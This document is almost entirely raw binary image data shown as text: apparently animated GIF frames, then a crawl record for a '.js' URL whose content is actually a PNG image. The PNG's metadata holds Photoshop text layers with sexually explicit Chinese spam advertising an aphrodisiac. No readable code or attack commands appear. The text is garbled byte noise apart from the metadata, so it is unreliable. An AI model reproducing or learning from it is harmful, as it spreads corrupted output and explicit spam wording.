H8��$a�Q4hD\��H�)����nU�H�"����t�s�9����s�@��4�0�&0�	Z�$��x"r ��l`� G�2��Q�(�\ �q B����I�d@�j����&&D���x��C`%���h0�pD@A�D���2�b�I`�Up��i���%QpDH� �$̝�����$��d�;P�� L�A��Ђ#�A����)���XCV�_( ���P�r��=n���#��C���r%0��BC�ͥ�:+������9h/h��L�`����EQ9 �gP�G	S �XKq��ؼF�^�Ab����%z��@ ��e�t�i'��P.$1bA,x�GY��!�9�����x���d��0�a�%J �7��mb!�����Y��- bb��&/@����.Y��@E����o�RCS8�Ȩ�I�;)c�D\�"񤓙�WR��V��t,�a���k����嘤��1�f[T�4@�$�v�� lt��@��:uX�8`��3��X3dd~{�rO��@�<)Yh���l!rU}
�h�!��~qh� 21[LA~� PN`��e�|[`_l�	��/3&�=%j@5�	�6��1@U�P��)��&���4Eb � �YF��@���'�P�Tf"��\�G��HX&E��MZ&�# b�~�0.���Pd0��1I`//����L	���t]W4�l��Q�J ���v��$�bmB����N�B f�	��9� �	�ە��p�(#f�A,��L�\{0k9������0�)����x�M���V�~5a.���
`83�?�!���![�'��3h�\fL1��J
��Ȱ1+؀l��LA	g�Y^;n@�\��	��v�HM1�#k�`|��l�T�8D<��S!������bD�
�`��(�:��	��'������Z��u8�Zp�	F����������Q�,[���S�t����,�`����Q�7 ��(��!�m�v��D5 �chq�HЏ�I٬�n �T�9��XHp��Ȏ*�:b��H�x�=�A��>%�D2�_4! r8@��p�!H��������S7��=d$���%�+�.R�Qb}n�H�nY�!1�B$��X�)�6a����'����# I���O�$�0�9E�S��t�':�!�  |���*�8+��g�F�e|f}�D�PL�@
��J4@��vSP�z[�{��X�q�{�0��.@Dq>�5��J�L$0>a ����"OD�0	����� *`'Ňk���WLX �3g{6P��sm 4�b~1[x�v���[P�����D�x/�b��;f`��%v�"�Q ��� ��x��]��� V��}�P�@j�M�oeJ�[���sw�Mq�N 
����`�'u�N;�S`�^ 	�q'��
`C�p���� �� ���}���g xG����	�[N�%�Mk�bB��P�a���%��	T��+5*;0{-�Y�ԃ%�=��F�r$`?b�O'�y��HF�c��Z�o�� 	�	L@^�D{"�~�` �0��`���`� �� 	������Ѓ_3>���� ��*{S��gT`
٤	p �ZvJx�� uU�:��P���FFn�`�s�%0P�Ѓ`���0d?��yQ�yF�� U4P��zS�7Y� m~�N�ǅi
� ��[F(�WH�	��\�s2P� Sy`cNU%ȴy��� �AL��40� G�[�@Ј�wGp�~�q
�`���{�H� Kujug��"7H5@�G��%!5>U�b�M�Z�z�[��M��IwtN��I~�a
�I��闱 ������Q�c�P��&�'At-�gw�%��
���@���9_���`�����p:�mD����W|闒����Cqq�q�N���� m�U���Q_ ����z�� X��W8�� l��s-���w	�*�AP� �9�IAK�I��V �Xpp�
��Q�IUG?%
�@4���� ���N��Q+��2<��R �@�Y���'�&��w&�U��M�e*\��%¤�N��@\���p ,�
�p�w4Q%UEw�r*�<�`�Ő^=
X��*�S�y���]"{��M0 �vf�N55�@Y`
� ~\�[3�,�	x�.X{|�J9!'>W + 	5 	� ��
��M�X%@��nU�|��${Pœ�[�	_�v�Dw0��0�Fk0���S�I�iwۤk7��N-�I�b@l��M�Z�m ����R5���=Ī��v��w�EF�P�[x����p
�����o�0�Ib�@�P��4@���1 �v�� �U�m�vՊep�vj���x=��z�K^���L۱x7 ��Aǥ#VG�3�J� TP{D�� ��	p_p G L ��n[we��"���tu�JŧI������	���	k0w����˥5��pr���*&f����NR�IW�;��m�w>+�*_�({�����Jj׷�Ŵ�; ,�r����; �p ^*m��j�� ��FZ���� _��e
���G��n붞P��w�O�����CN�`��
0[��k{�˥r����
���
�k�z�m�� �_&_�����T`��,�~��	=�^ڻ����ږW��
�4{v�v�J����[�I,��3Yl5�*��ͩV��S�J\*�M�0�� cӀ�4���;۶��F�I���t���[��s��Jv4[�tO[��� S��Lp5P�`|�[l��ϸT Z�Fu�p =`�P ��+�nk�= w,������	��@F�ZsRK�J]�s�ֱk�	�: �0�`�^Sp=�-Jr�Ə�P�A�T3�ah
� Z�=�dk ��ƟȂ춒0i������mY{�Nw�u����K,�k�,��3i��|e=�
-�{��Z� \l �ڈ�G`�>W�\,�=P���̄�l�< �+�f*��eGb�M��r�	���o5�	Gƅ��0�a����ly�QZ�	�0����	P,�f��l�F,  bL�������l��ī4m�6�P�MJ< rPF���Р���-mP����ҫM���� ����	� ������|�2mQٻ�;LП�����	_�tXQ�Qxw��;5�50b����$��P r ��|����QZП%���:PS�T;�oʀ�� ���>��n�z��W�|{Ӑ	57f��� i����v)��� ��0P�G0Â�w4�e�F�@��:  5�a����=@�𩥻���+�5��¼l�����L�_���\lq' �@)�r`Qoؐ�M��\�F�� � U`���b���=�2bn�-�o����Q���Il�������|º����8���4гb|��:�yJ���(��r�w�lĂ,�@ߤ���:�	��L��Q[�l	���ɶ����G@j������0�r0\�գ9�@UPz �r���ԤU <���=�?^���٨��<���K��YLȵ�5 ���<�I5��	�P��$�k��� N���� �p %���m� �.�^����� ���F,��+�LP�~N͇<�Jl���rP�l~� 	 	(�=�
������s���5�R�Q�{����^������७�ؽ���$f���Ĝ$�4�39�^�M��0��l����F�Й� ���z��i��������_�r.��}�S=��5iÜ������V�MS^���T����ܨ����a�\�V���<�<��p^8�qn�	���o���y���İZ��N�� �?
xW{���а, SPV����5_�9��R�U�fO�8��6��:>ľ����I�`�[��5�i���������I��V�R=����f���5��c��>�Խ�(;��{�����0 �p�����[�@�'�H�|>bz�;��
?��/�gO�������:��G.��W%,� k��g�1�ϰ��[լ�zP�����]����_�����?�f?���<ص^l~N����M�Ԋ討:
�_��Xz��Y#�@��аa�*($N�(%E)�Hѡ�C-J���B������˗�X�5 @ ����Сe�:@�9Ꙟu@虹a��&R�����(2�����a���x�$J��$aT̞jXS�&�L�|�sdJ�z�)�ó)G
�`2"���b%{��ױꠡ V$
�h���QC-m�
��b�Q,Ԙ�FO�ЗGj�,�NΔ�PP�Z�"U�V�z��3�>&����Va�@��B�DZ�&p��a�
�y���k�HKP'���Ҩ��a�~��|��	
,���0��2̜{.�:򩠂|���B(� 9����&��C�ڈ�@9�gE[L@Z�hq�4&��԰�H��2��3 )� l�qE!D�B�mt��	'�%(���F�d�'k���z8�Ȣ�>�"3��T�3r���
��j#H�2�$� ����J'��SO�8E���ǟ~�G����,)�tPM4�!��� E=�������&�c.A��C)��PO+�1oIj�#@�t��D��3��`M!�@#�V)$Q�
��� {�5JZ,� �h$L�V*��V�C��
�8�\z�c�S6Y2���kG$	����IdB�	�t��p�ħV^��p;I�",�Ŵ^
����mq+�A
�1�In��됆�=����z���&��:�.C6�z��o�~�BϤ	ԗd\�K]n�ҟ�&�O���'���F��l�v�u9茹��i�;S�|���G�e4|x�>�C��	N5�,z��FY�Rg���D�-��mTO�%h�ה��?^��EU_dE��{
�՟���!�"�L�V?����5|��zj��I���^�殗�}޳��1��qKj��8����EVi<:c�0m�y
▆����,>�C�U9Q��XZ&��& �!f����>�9�cE��4�&�	!o�G?�W��>�@����T��	A&�-@ͥ�a�О�&� ��4[X�<"i(�mʂ�ܤa��Q�XZ�거'(��X��'�hQB`����t�.��Yz�h�)+#��� A��Enx^G�)�5)
���E�A:�)��걪|�C}�V�İ&�DA�P=��Wl�t�3�4� e�hF#��z���Z���������M{�����A��&ĭ��k�` 4�.εDu�#��eAQ&�^O�c���:�p��	C��eF��	����	�q&���i#O�"	��� }5O*�L��E�}��>�>�Q��.��P���	��� ��!���=h�&�~��$�8 �l���'��Z&�ϔ&0�@&tD���X�zY�B��?9v,�!@�qH����Sh�'<�5Ѐ;P \�X��mA	
�j	���R?܈(JQ�!n�©R�HD
���B����d!�@�9�b �����B��Q�B��I-/3A5�R��#n�D��vzǶ��3�ˎ�ڐ� İ~yI]� _tuP�X��6H *�Ȼ��h�cx}_��07�����ܫ����l���DK^"��
��*6�`
�nU.��B�>��-�P_"�W���o~��_��׾�C��\��A�8I
��v 6��*`�Q@
��
��x !� � ,    d d  � ��S�@A�,�/A�:ħ��Ŋ/ZԘ�"�� C�9����
�c�o�/�ɜI��͛8s����_�����I��ѣHgt3�ӧPw.m��է���ʵ+ѬT���T�˰d�V���-W�[��u�(Zܹx�*�t7�_�f�VB��-\�3�d�	���8�Tөr�3]��y�����B����LA)hޫ���LD�$�|���;V���'��o���{�[��G�u��[�Q::3Y���(�Lg�|������.�T�)rg�;{�$=�.!�ˏ�O�߿M���V'�c0���1d��?O8��L�Tܨ2���Jy���o��P���܃߈$��H{��e�L�@�>CX�"�X��O�a�ؠ
6��W�2�4�z�y��L� Y�oVeD���ip�1�N2VB��l��=����x�D<�S�R�օr�$��E��0�x�N�ád�9���#�=�ȍΨbC�܈���� �a��D�`B j����ʙ�E�� �Ts6�"Ȯ�R	*�VÕ��il�;q�m� JX���u���2�c�-Dt�-j�B����S#Q|�ʺH�����S��;�{��1k�0>!���bŴΒ�?Yp��>
s�6�ȇʙ��g�'#�w� B���*[7(�,�2�����o��{4�s���V�TQ0�?	��?~[�=Bpbi���Á"o(C0���R1Tҁ3M�<q�6e	�"��?��	�r������>��۷>-?��2���	N���M:�vM���c�M�EW��3Dp '%s~��4��p��`qu2��3��:�9%`�N��@9划�XT�>t$0�Pw�a��ɺog�kS�.������W�h:o ]I?B4�!�i�B$�4�'���"�M��J��l<�bb?�=�dH��!�do��*����tug q��<Mog�c�LV�=�@Aw��]��&4D�(DD��!�\����~d�+�� ]X]�`*O�@d����t�����DE(@}�!cZ�X��6 ���	�	����LA"��4C�A�8�t�w1���h,4�(}�������7V ��6���Z��f&��ݤ�8a�\0J*q�xc����qRda�.4hG&�����X��0`d��6�=�6��]@IK��B?�:�ΐ�3rP���!o��vn�07�r�o�񆯑��C�	$m���R����G�M,f&O���
��$@����@�M$b{$�y�`�:2~�e��TK���a�x�K(��$�����:��2��z���˂J�S�a�
pz�˦��n24��.`��8�&�I�P�t@C��%A�(�mǀ��d����G'}�㺰/�D�3u�-:*"l�o0�2L��.$����eM$���r�K�ߡ*�T�s��"�#D(�&g��K�@E��}�M_��dA� Bߊ�$qގ&�k/+��%�q1~*��:fm#����'� Tf�y�Bs8��p�f:�kg�s�v��[b*�Z��:��c��!�o&˸y��"@�}��l16�%���I�&z���1��\ސ�"@tЪkۏM̈́��@�3��ѻ��x���e��e{yI�KRnW�B'8��R�B���ɼ�-����-ސ�e(c�[!|V@p���(<Z
[x8@ŗb��u�A��`ӹ&&�� ֘YADPÂ���˄��{y\IK�!��xc�0<���uDD?��~�lx���`MȚ�d�ӌ�bc�d���@�9ɬD3��1@EX�WL���?��"tb�6�j� -˘�N)4Z`�����.�B9��N���R۔�q��T%jk��hץ�F�p[A���^�I9I�
�Ɓ�t�%V�T]��$%�<���(�K��'��O�@�M1C�AE7y	��0�^�R�l1���!l�:XԢx�#~�$�ꆩ-��(1�&!O�`��)��H#E��T_.�m��A%�����	� �n�ȩ�v�7M�jޜ�W3�6F�qAD��g���T	1�юr���g��
�7��8�]�m;+�8���X�$h�Dn���;����xB�j���7{Ӳ��=�� j �Nľ�к ��I��ˤWnd���H�av�IQV��_�!�Tf�Io�|%��qE��e#6�FW���]���t?,�Z�ɧ/��t!uB�2u��m�bB8�i`��X�o�/M&�ˈ0OH ��r���	�U���� �(�A�dtV �z�� �.@�0�>��������=�a��B�wc�	/uCTB�PP�O�|8!�7���fa��� �qo܀6C�0� o�y��)��T9�cWv�`g9�drc� @ &ו3��#r�n] �t�� P��P�T3@c��1T? 	s49!��N^�I��IdP
5��9\o ��GV&3p%��	(8�7@g�¤�8x��m�+_b}���B~�#ؠqRC�A�l�'3��U�A�4\_?�f��Ta��� ��vST/���P4���JN��p��6�������0���;(��� U!���Q��P�"�3�˰!�U7���Zp����Dx��yJ�#Br�qE+�-��-�P}�};��4���pP\�f�D��Fj�=�&�`��U�Gw�,���o�[�!��!��u ��x��C�o`�\mGO�(nt�)��	oM��]��wyI��2��0���!��u�1�
��C���P�P
��~C`f�7�H�#6P��a8�5i$*5?��>�2a@y�U}��ܡ+U����s3�Rt��1� k�9�H��`%x�HЁd4H @@Q�9��	�rCB����t��IQ@P��y��Y�e�K@C��U7@r��Fp0��0H�����y��Q�e�#�HP\?�Nw�Fx��������ؙ��9r��Y���A���b&��� ��;�Gǚ���YQ���91�0Q ��YQux���p�C��f���٠�yxxP�]��ɟ�4Q5Iꔃ�֜b��i�� ��b����+ڢ*��,�/ʢ3�2Z�PP�H  �8�x��ٜJrJ�b֜��=j�W8�NĀ�bV�Vz�X��Z��):��H����U����yW�y�#Z��@����ĥtZ�vz�Ā8�H�`ʣ :I�JQ�� �� Y�7� �  R ܒ �Ġʀ�������ک�ʩ������
�8��?�� ���p� 7 �p�c$�/ �Ы�
������j���c��?ڬ{ʬ������J��Z��*��0��	� �� �����߰ְW����p��a�{Z��Z��������گ���ۺ�7��*5��W�����֐��G���נ��1p����۱[�1�8�	W �������J���	���@��?�*�8 ����T�{��"� l����?�1�E�@��� �1 ��Tk�U{��0U8�"Ԁ�p	˰���'pp)�	��";���Y1�s��J�=���ok��@y�Q���N��9��Q%�����y�	�+�ZS��Q
���k�}�)�m0�&G+�� �+�;�����2����p B���z� ��;�J�	��+ ��`-�ɛ��� '� ���r�����;��;���	��	���P���1���{�d��;����+�� ���>ᴌ�0���p��+�+�������+���Cp��o��p� ��!�;��`������00��+���)#�,,�o�'|���+�ɛ ��(<�o�y�� o�/������+�@,�2�1,�E<V,�����۽������e\���fl�E�`�KR5�P���l0.��`i����V|ƀ�m<�@���/!g�5�P�e���l�g�����e��C��pS
���<ly̺�P
n�����D\����g��0�ƒ|_�ȶ���˔�ʉ�3˂Ǻ��p���`�l��ɫ �2!�U�ɱ�ˇl��|�uƎ`͖|�Ƭ�̚�tȮk���7߬ɥ\����L��\�9��0å`w<��|���Z����\��*���k�Ć���/���������k�����
��d8M�mK� �,���bn�ȝ�5�%}ҥ�ȐyP�� o��d��<��,�2�J=�n ��Pn����
6��T�	������ͯ���Ե�RM�p�°�K�?�j��0]�L��2-�o���[��ԯ@3�K�4!Ȱ�yM{����n��J��Z�Ԏ��Z(/t��v}�K��� ypj��\ş��y��2!� ڛ�٥�����w��x�ٛ�׶��vڼ�؊�eܷ�ۼ}�ܫ����e�
�M��-��Mܾ���}�ō���"���8�����=��]��}��M���������n�"=��]��}����������������� !� � ,    d d  � ����/�?|\��BE�5ԇ��3�h1�ō-�$h!Ê
G����˗0cʴ�r�͛8s�|Ys�ϟ@�
*T"ѣH_FKʴ�ȞN�J�J��իX��4���ׯ`ÊK�,̔f��I˶mT�n�ʝK��ݻx���˷�ߝ��+���È+^��e��3C��x�e��/k�̹��ϠC�M�e��S���d�k�Q��M���ڸs��ͻ�����N���Ҟ������!���kE�	�gi��z#�9��z	��ӣG#C62�	��:WF^S.}y�ʤ��Dן?�|��?)� ���
G�#Q�����H��$�8�o(��0� �̱\E��T�v�ՔA
�,��t�e�s��x�d��B0��2��Ð�d`Q�~?�1�?J�GP�|,"���r�������������d��:�b�8�IP���� nZ�O?�q�P��D�%AH�I�,��8�i(\5��s�n"�#�1�nv�H��������ө��9R�?����&��*AN���T�s��ҵ� ��M)&C+��l
Q� �����,���B��+�r�(��%C
���Yn
�`8��B�##ѹ�����d
����#���
C��3�	;;(����?S���r�+̪�b�#��O��>�.��@��#�Ɏ|���H��[�H-�ze
&#n)˕�R�呂O����T��S�X�4�C.�P3�3C�*�?�6��������'�-u?O��2�|�ZJ
t��1 ��'Z��t�T�?�G�7�����X`��x/ݴ�K-��T�b��	$�/��D�O�b�����
����B��Ɇ����e-�Ҽ߾2MC�97��j��.���D�.�X�������.i�H�G���K<�B�C��/�G�t[��t��.5�`�n��3�H�'4�Y�P�@�?ca�Ly
<�0���O��c�J�8�{��C^�32D|�3���7ą"��#��
��C��`V�/7��n;����2������X�֐ ����,��ޑ����2 �*6�@���`�$�O9�����p�l�WbD ��Nւ!C�p~I�(z�+�(�R�b�4$$A؀��I)r�ArmHJ[��Q*��c��_��}ͤ�(�0��G���F)�xH��y�J�d�2�JL�*y� #a��%��IQ�a	ˡ2Ci�j"��Ħ6} !� � ,    d d  � ����Oѿ\����	,T�H"C������⿎7>�Hr`��?�d8b�˗0cʜy�͛8s���%ϟ@�
J�(��H��<���S�>�J�J��իX�j]ii�ׯ`ÊK��ٙ
�fM���ۦQ�ʝK��ݻx�>e���߿<-�r��È+^̸1�eꋌ2��C'c�̹��ϠC�M��L��L�^�O�׫}L��mϴo��ͻ�����N����ȏ��ƈ�5%+qH���#u�֯W����)H��?�d7@��}���F��)K!��&%l`����~d |�}��^#*^���A1��?bxa��q!�1D�\sEy�x�4p��&0��?�D��'��6��#D�?��	;���1��|���O36�_��d1c1W �Gyl�_
���Z0h�O)c¡&i��Ϙ��8�f }�̈f��E3�[���1�>c�ǌB���Jd"�D?�$�I
���}�h���fA&�<�Ϟ��Xc
�e����}Z$C���ɥ���1$0�'>:�d�Q��	3�#�:ۏ�)h	�B��C,�3��?�L�B���G�0�<1DL��sg��3�0�ā��.�l���)�?�v
�U�/?��BK�LJ����njc��;��l�	�o��2��o��Gj��!L�l𰟰!��l��l���K'���)2l��ș�E)X�4�3.m���|`A����Т(��?;��18e:�u�(��#;
���� �4Ij�}�i+�s����#D)��i�l� ?���ɳY��w�x�N޳�X&}̌���?�8�R�I[�L�uC��Ԑ�m�1�xj;2�?��c:Δ���?�W�P�g��P��6lA���,��m<�y���(q��:���]��8cK��0����㪽ɻ�>����;�bA�����{A��U�O"���?�&��#�J�� 0�Dzs�������H"yK��������3:��F 1�� � H�����)�?�1G���4$�߆h7�Pepÿ��
j���K �ּWH��F$���x��ɃM�0D��05�8a��F��-�]�|8�WP�j3��� ǫ	!�&�#In12q!��Y�(���q�/y���#?���DSf�߽1i2n!D%j� 
\����1r���87`��,�.�qK[��1,�(���[����Er�K\�����%)Mx˕`����&r��7$�� �4w !� � ,    d d  � ����/�?|\��BE�5ԇ��3�h1�ō-�$h!Ê
G����˗0cʴ�r�͛8s�|Ys�ϟ@�
*T"ѣH_FKʴ�ȞN�J�J��իX��4���ׯ`ÊK�,̔f��I˶mT�n�ʝK��ݻx���˷�ߝ��+���È+^��e��3C��x�e��/k�̹��ϠC�M�e��S���d�k�Q��M���ڸs��ͻ�����N���Ҟ������!���kE�	�gi��z#�9��z	��ӣG#C62�	��:WF^S.}y�ʤ��Dן?�|��?)� ���
G�#Q�����H��$�8�o(��0� �̱\E��T�v�ՔA
�,��t�e�s��x�d��B0��2��Ð�d`Q�~?�1�?J�GP�|,"���r�������������d��:�b�8�IP���� nZ�O?�q�P��D�%AH�I�,��8�i(\5��s�n"�#�1�nv�H��������ө��9R�?����&��*AN���T�s��ҵ� ��M)&C+��l
Q� �����,���B��+�r�(��%C
���Yn
�`8��B�##ѹ�����d
����#���
C��3�	;;(����?S���r�+̪�b�#��O��>�.��@��#�Ɏ|���H��[�H-�ze
&#n)˕�R�呂O����T��S�X�4�C.�P3�3C�*�?�6��������'�-u?O��2�|�ZJ
t��1 ��'Z��t�T�?�G�7�����X`��x/ݴ�K-��T�b��	$�/��D�O�b�����
����B��Ɇ����e-�Ҽ߾2MC�97��j��.���D�.�X�������.i�H�G���K<�B�C��/�G�t[��t��.5�`�n��3�H�'4�Y�P�@�?ca�Ly
<�0���O��c�J�8�{��C^�32D|�3���7ą"��#��
��C��`V�/7��n;����2������X�֐ ����,��ޑ����2 �*6�@���`�$�O9�����p�l�WbD ��Nւ!C�p~I�(z�+�(�R�b�4$$A؀��I)r�ArmHJ[��Q*��c��_��}ͤ�(�0��G���F)�xH��y�J�d�2�JL�*y� #a��%��IQ�a	ˡ2Ci�j"��Ħ6} !� � ,    d d  � ����Oѿ\����	,T�H"C������⿎7>�Hr`��?�d8b�˗0cʜy�͛8s���%ϟ@�
J�(��H��<���S�>�J�J��իX�j]ii�ׯ`ÊK��ٙ
�fM���ۦQ�ʝK��ݻx�>e���߿<-�r��È+^̸1�eꋌ2��C'c�̹��ϠC�M��L��L�^�O�׫}L��mϴo��ͻ�����N����ȏ��ƈ�5%+qH���#u�֯W����)H��?�d7@��}���F��)K!��&%l`����~d |�}��^#*^���A1��?bxa��q!�1D�\sEy�x�4p��&0��?�D��'��6��#D�?��	;���1��|���O36�_��d1c1W �Gyl�_
���Z0h�O)c¡&i��Ϙ��8�f }�̈f��E3�[���1�>c�ǌB���Jd"�D?�$�I
���}�h���fA&�<�Ϟ��Xc
�e����}Z$C���ɥ���1$0�'>:�d�Q��	3�#�:ۏ�)h	�B��C,�3��?�L�B���G�0�<1DL��sg��3�0�ā��.�l���)�?�v
�U�/?��BK�LJ����njc��;��l�	�o��2��o��Gj��!L�l𰟰!��l��l���K'���)2l��ș�E)X�4�3.m���|`A����Т(��?;��18e:�u�(��#;
���� �4Ij�}�i+�s����#D)��i�l� ?���ɳY��w�x�N޳�X&}̌���?�8�R�I[�L�uC��Ԑ�m�1�xj;2�?��c:Δ���?�W�P�g��P��6lA���,��m<�y���(q��:���]��8cK��0����㪽ɻ�>����;�bA�����{A��U�O"���?�&��#�J�� 0�Dzs�������H"yK��������3:��F 1�� � H�����)�?�1G���4$�߆h7�Pepÿ��
j���K �ּWH��F$���x��ɃM�0D��05�8a��F��-�]�|8�WP�j3��� ǫ	!�&�#In12q!��Y�(���q�/y���#?���DSf�߽1i2n!D%j� 
\����1r���87`��,�.�qK[��1,�(���[����Er�K\�����%)Mx˕`����&r��7$�� �4w !� � ,    d d  � ����/�?|\��BE�5ԇ��3�h1�ō-�$h!Ê
G����˗0cʴ�r�͛8s�|Ys�ϟ@�
*T"ѣH_FKʴ�ȞN�J�J��իX��4���ׯ`ÊK�,̔f��I˶mT�n�ʝK��ݻx���˷�ߝ��+���È+^��e��3C��x�e��/k�̹��ϠC�M�e��S���d�k�Q��M���ڸs��ͻ�����N���Ҟ������!���kE�	�gi��z#�9��z	��ӣG#C62�	��:WF^S.}y�ʤ��Dן?�|��?)� ���
G�#Q�����H��$�8�o(��0� �̱\E��T�v�ՔA
�,��t�e�s��x�d��B0��2��Ð�d`Q�~?�1�?J�GP�|,"���r�������������d��:�b�8�IP���� nZ�O?�q�P��D�%AH�I�,��8�i(\5��s�n"�#�1�nv�H��������ө��9R�?����&��*AN���T�s��ҵ� ��M)&C+��l
Q� �����,���B��+�r�(��%C
���Yn
�`8��B�##ѹ�����d
����#���
C��3�	;;(����?S���r�+̪�b�#��O��>�.��@��#�Ɏ|���H��[�H-�ze
&#n)˕�R�呂O����T��S�X�4�C.�P3�3C�*�?�6��������'�-u?O��2�|�ZJ
t��1 ��'Z��t�T�?�G�7�����X`��x/ݴ�K-��T�b��	$�/��D�O�b�����
����B��Ɇ����e-�Ҽ߾2MC�97��j��.���D�.�X�������.i�H�G���K<�B�C��/�G�t[��t��.5�`�n��3�H�'4�Y�P�@�?ca�Ly
<�0���O��c�J�8�{��C^�32D|�3���7ą"��#��
��C��`V�/7��n;����2������X�֐ ����,��ޑ����2 �*6�@���`�$�O9�����p�l�WbD ��Nւ!C�p~I�(z�+�(�R�b�4$$A؀��I)r�ArmHJ[��Q*��c��_��}ͤ�(�0��G���F)�xH��y�J�d�2�JL�*y� #a��%��IQ�a	ˡ2Ci�j"��Ħ6} ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20240630/260f52ee7d7cebdedabb2eff31f4e1f4.js
body_size: 78154
content:
�PNG

   IHDR   �   �   �X��   	pHYs     ��  �iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.1462899, 2023/06/25-20:01:55        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:tiff="http://ns.adobe.com/tiff/1.0/" xmlns:exif="http://ns.adobe.com/exif/1.0/" xmp:CreatorTool="Adobe Photoshop 25.1 (Windows)" xmp:CreateDate="2024-05-09T14:30:02+08:00" xmp:MetadataDate="2024-06-28T01:02:46+08:00" xmp:ModifyDate="2024-06-28T01:02:46+08:00" photoshop:ColorMode="3" dc:format="image/png" xmpMM:InstanceID="xmp.iid:7c56a745-5862-0a4f-bd56-66b3e02e2f33" xmpMM:DocumentID="adobe:docid:photoshop:62d00b0b-fa5a-a945-ada9-11da5521e63d" xmpMM:OriginalDocumentID="xmp.did:160a4a20-fac9-d248-a7ee-bcef1621cd5f" tiff:Orientation="1" tiff:XResolution="720000/10000" tiff:YResolution="720000/10000" tiff:ResolutionUnit="2" exif:ColorSpace="65535" exif:PixelXDimension="200" exif:PixelYDimension="200"> <photoshop:TextLayers> <rdf:Bag> <rdf:li photoshop:LayerName="日本 性奋剂" photoshop:LayerText="日本 性奋剂"/> <rdf:li photoshop:LayerName="饥渴难耐" photoshop:LayerText="饥渴难耐"/> <rdf:li photoshop:LayerName="主动求操" photoshop:LayerText="主动求操"/> </rdf:Bag> </photoshop:TextLayers> <photoshop:DocumentAncestors> <rdf:Bag> <rdf:li>1199CB4525762B1ACE4AC2F2557D8B75</rdf:li> <rdf:li>9D7622F2DCB64DA7BA31539C96D537FB</rdf:li> <rdf:li>F52D07EB16F7753F7D0E1F56F772DCDD</rdf:li> </rdf:Bag> </photoshop:DocumentAncestors> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="created" stEvt:instanceID="xmp.iid:160a4a20-fac9-d248-a7ee-bcef1621cd5f" stEvt:when="2024-05-09T14:30:02+08:00" stEvt:softwareAgent="Adobe Photoshop 25.1 (Windows)"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:593845da-1696-d944-b8b1-17f1333b6ca8" stEvt:when="2024-05-09T14:33:29+08:00" stEvt:softwareAgent="Adobe Photoshop 25.1 (Windows)" stEvt:changed="/"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:a83873ba-bc65-3840-9c6d-9bc672160c64" stEvt:when="2024-06-28T01:02:46+08:00" stEvt:softwareAgent="Adobe Photoshop 25.0 (Windows)" stEvt:changed="/"/> <rdf:li stEvt:action="converted" stEvt:parameters="from application/vnd.adobe.photoshop to image/png"/> <rdf:li stEvt:action="derived" stEvt:parameters="converted from application/vnd.adobe.photoshop to image/png"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:7c56a745-5862-0a4f-bd56-66b3e02e2f33" stEvt:when="2024-06-28T01:02:46+08:00" stEvt:softwareAgent="Adobe Photoshop 25.0 (Windows)" stEvt:changed="/"/> </rdf:Seq> </xmpMM:History> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:a83873ba-bc65-3840-9c6d-9bc672160c64" stRef:documentID="xmp.did:160a4a20-fac9-d248-a7ee-bcef1621cd5f" stRef:originalDocumentID="xmp.did:160a4a20-fac9-d248-a7ee-bcef1621cd5f"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>�Dm� +]IDATx���w�e�uމ��
;�sn�[��*2� � QM+Z��'�Vk<�MJ�5�ْ,���m��e��9���%:��Z�MeR�DI"E"� P�o<i��k�S� J��Eݻ�Ng�9ך�ߔ���n�!zb�mPZ����[���"���|��\SqheQ��.MjL����C|��EN�(�>@��&CEm��0,�{,.��2K�)tl	1c������y�2kPJ��H�4A�m�h<�ҕ���aзܶw?&*�&���B�:�FSvF#���k�ڂ��B�r��/���3O@ 
8�"@���I�w{�-�G�(�q-1F�� �1��{�R
cV[��P�$����p8��e?C)A���]�QJ��@k�s��i��#�0�N�{Ȱ:G��ijP��c���[��(Q�u�d:EY�21F|hQZahm��#�hQ�����w�F�L=�\܆��n�����yD$]��hJ��,"�� �@�ZZ�"� J(�cZϞ� �Z�wxp�b��kmz&V��`B��Z�5���	1 >=pkA�y�4Q��@ā�=��qL�с1/�x��(lFa
p���0�ݰ&�KFnz�����6}"J	�"�y�W(e�$&�@#Q
��6xZ��!���5����r����:�x:�my!dy��=1b�[p�1u��Α�&-&�(.�II=�c3�.[��)�����#1B�i[���;b�kM��� N�
��"`M �h�&� �>��Eh�(���9��b8�'�2�1�b
�;$*��ˌ�,�:	 �0���W�"�r�I�R��X�����!B���@�Ĥ:��ApA%�k��w��\������CM�[�R��ҝ<FD-2��t��֚�s�6��^D+(%�@���5"��CzΣ���d�i*�6 BDh��v�F��V�m�n*����"�{��5u[���h2�a��"�H�Ƈ�R
�-J4DA��kC��X ^<x�m�Đf��!�|F�ZbH-�BP��>���*K-�����,����|q
�F�'T�c:�ɰ���6�4����ԥY���NI}�D"�Gb��_`������S�}"H/7�HU���1`�EI$�
z�Dϴ��Nk�s�z}�"���
E@����ӊi���c��9G]��43+�B�"�����`s�5��m���cL�O['�B���*-�BD�"*E�!��*;��D	��!�o�
��f���\3Ƈ���4�w�V(�M�N$vZ(�&���(���;U��o���,JE�V(�Q�t����&�1�u ؀�
�T�u
